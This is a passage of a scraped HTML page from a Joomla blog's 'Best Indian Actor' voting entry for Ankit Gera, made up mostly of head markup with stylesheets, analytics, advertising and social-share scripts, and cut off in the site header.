

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beauty-around.com/en/indian-actors/item/1358-ankit_gera
body_size: 11688
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="Ankit Gera - Voting for Best Indian Actor">
	<title>Ankit Gera</title>
	<link href="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera" rel="canonical">
	<link href="https://beauty-around.com/ru/indian-actors/item/1358-ankit_gera" rel="alternate" hreflang="ru-RU">
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

	<link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/components/com_jcomment/tpl/default/style.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" media="print" onload="this.media='all'" /><noscript><link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/user.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/all4.css" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/css/jquery.toastmessage99.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>

	<script src="/media/vendor/jquery/js/jquery.min.js?3.6.0"></script>
	<script src="/components/com_jcomment/js/main.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/ajax.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/reactions.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?749a5d883f86852692d7309e913093bd" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new" nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/beauty-around.com\/","base":"","baseFull":"https:\/\/beauty-around.com\/"},"csrf.token":"7d9a81ffed9164b6f46fa22dee92d014"}</script>
	<script src="/media/system/js/core.min.js?17121a112ecec3d656efe5c5f493429c9acf2179"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.6.0" nomodule defer></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.1.3" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?70b6651d6deab46dc8a25f03338f66f540cc62e2" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?8043bcfe22c1d170882efc3d000f60163f4a88b3" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.1.3" type="module"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6d18a0e3df2fb871b5bc7538c44a395beddb1c08" type="module"></script>
	<script src="/media/templates/site/cassiopeia/js/user1.js?749a5d883f86852692d7309e913093bd"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/init99.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/cookies.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/jquery.toastmessage99.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var jcommentLiveSite = 'https://beauty-around.com/';var COM_JCOMMENT_REACTIONS_LIKE = 'Like';var COM_JCOMMENT_REACTIONS_LOVE = 'Love';var COM_JCOMMENT_REACTIONS_CARE = 'Care';var COM_JCOMMENT_REACTIONS_HAHA = 'Haha';var COM_JCOMMENT_REACTIONS_SAD = 'Sigh';var COM_JCOMMENT_REACTIONS_WOW = 'Wow';var COM_JCOMMENT_REACTIONS_ANGRY = 'Grrr';var COM_JCOMMENT_REACTIONS_PEOPLE = '%d people';var COM_JCOMMENT_REACTIONS_OTHER_PEOPLE = ' <br/> and %d other people';var COM_JCOMMENT_REACTIONS_PERSON = '1 person';var COM_JCOMMENT_REACTIONS_OTHER_PERSON = ' <br/> and 1 other person';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">window.addEventListener('DOMContentLoaded', function(event){window.jcomment=new JComment(4358,'com_content','/en/component/jcomment/');jcomment.setList('comments-list');});</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">window.addEventListener('DOMContentLoaded', function(event) {jcomment.setAntiCache(0,1,1);});</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_mobile = '';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://beauty-around.com/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            </script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var insert = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var insert_position = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var insert_element = '';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_checkCookie = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_lang_1tag = 'en_GB';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_lang_2tag = 'en';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_lang_direction = 'lang_directon_right';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_load_scripts_onload = '2';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_context = 'com_content.article';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_debug = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_version = '4.3.42';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_art_mobile_min = '978';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_k2_remove_social = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_sha = '';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_cta_active = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var s2s_cta_default = 'twitter';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var twitter_b_count_hide = '1';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var twitter_b_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var facebook_count_hide = '1';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var facebook_like_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var facebook_share_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var facebook_total_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var pinterest_count_hide = '1';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var pinterest_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var linkedin_count_hide = '1';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var linkedin_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var gplus_b_count_hide = '1';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var gplus_b_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var tumblr_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var tumblr_count_hide = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var vk_b_count_hide = '1';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var vk_b_count = '0';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var php_full_link = 'https%3A%2F%2Fbeauty-around.com%2Fen%2Findian-actors%2Fitem%2F1358-ankit_gera';</script>
	<script nonce="ZmNhNzRlY2M5YTJmYjVhNGJhY2E1M2Q5NTY5ZGMwYTJhMmJlOTA0ZjQ3NTRiZDcwYmFlODU3NzBhMGRmZDNkN2JmNzJlNzI3NzY5YmNjMmY4OTNlZjM5YjZlYWY2ZDc5NzIxYTkwYmE1NDc0NDllMDNjNGIwY2Q1ZGE5NGNhOTI=">var php_title = 'Ankit%20Gera';</script>
	<meta property="og:title" content="Ankit Gera"><meta property="og:description" content=" Server time: January 11 2026 04:10:40&lt;br&gt;        	                                                	       ..."><meta property="og:site_name" content="Рейтинги красоты - авторский сетевой блог" /><meta property="og:url"  content="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera" /><meta property="og:type"  content="website" /><meta property="fb:app_id" content="514279921989553" />
	<link href="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera" rel="alternate" hreflang="x-default">
	<meta name="generator" content="SEO optimization" class="generator_tag">
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Indian Actors",
            "item": "https://beauty-around.com/en/indian-actors"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Ankit Gera",
            "item": "https://beauty-around.com/en/indian-actors/item/1358-ankit_gera"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->
	<meta property="og:locale" content="en_GB" class="SEO_ogp_tag">
	<meta property="og:url" content="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera" class="SEO_ogp_tag">
	<meta property="og:type" content="article" class="SEO_ogp_tag">
	<meta property="og:title" content="Ankit Gera" class="SEO_ogp_tag">
	<meta property="og:description" content="Ankit Gera - Voting for Best Indian Actor" class="SEO_ogp_tag">
	<meta property="og:image" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta property="og:image:width" content="889" class="SEO_ogp_tag">
	<meta property="og:image:height" content="291" class="SEO_ogp_tag">
	<meta property="og:image:alt" content="paypal button" class="SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta name="twitter::card" content="summary" class="tcards_tag">
	<meta name="twitter::title" content="Ankit Gera" class="tcards_tag">
	<meta name="twitter::description" content="Ankit Gera - Voting for Best Indian Actor" class="tcards_tag">
	<meta name="twitter::url" content="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera" class="tcards_tag">
	<meta name="twitter::image" content="https://beauty-around.com/images/gift.png" class="tcards_tag">



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3W689ZFQT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T3W689ZFQT');
</script>




<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


                        
<!-- HEAD -->




<style>
    .display-flex {
            display: flex !important;
        }
    .justify-content {
        justify-content: center !important;
    }
    .billboard-height {
        min-height: 336px !important;
    }
    @media (min-width: 1025px) {
        .billboard-height {
            min-height: 250px !important;
        }
        .justify-content {
            justify-content: space-evenly !important;
        }
    }
</style>




        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
		<script type="application/ld+json" class="structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Indian Actors",
            "item": "https://beauty-around.com/en/indian-actors"
        }
    ]
}</script>
<script type="application/ld+json" class="structured_data_page">{
    "@context": "http://schema.org",
    "@graph": []
}</script></head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-149 has-sidebar-right">

	<header class="header container-header full-width">


	

<div caramel-id="01j7g1a0rz9y3h92fe8sxyz77n"></div>




		
					<div class="grid-child container-below-top">
				
<div id="mod-custom118" class="mod-custom custom">
	<p><a title="Author blog" href="/en/"><img src="/images/HeaderEn.webp" alt="Autor's blog about beautiful" width="540" height="76" /></a></p></div>

<div id="mod-custom144" class="mod-custom custom">
	<div class="cls_shapka"><span style="color: #000000;"> <a href="/en/log-in"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-key.png" alt="icon-key.png" data-src="/images/icon-key.png" width="16" height="16" />Login</span> </a> </span><br /><span style="color: #000000;"><a href="/en/karta"><span style="color: #000000;"><img style="opacity: 1; visibility: visible;" src="/images/icon-email.png" alt="icon-email.png" data-src="/images/icon-email.png" width="16" height="16" /> Sitemap </span> </a> </span></div></div>
<div class="mod-languages">
	<p class="visually-hidden" id="language_picker_des_110">Select your language</p>


	<ul role="listbox" aria-labelledby="language_picker_des_110" class="mod-languages__list lang-block">

											<li class="lang-active">
				<a aria-current="true" role="option"  href="https://beauty-around.com/en/indian-actors/item/1358-ankit_gera">
																		<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" width="40" height="24" />															</a>
			</li>
										<li>
				<a role="option"  href="/ru/indian-actors/item/1358-ankit_gera">
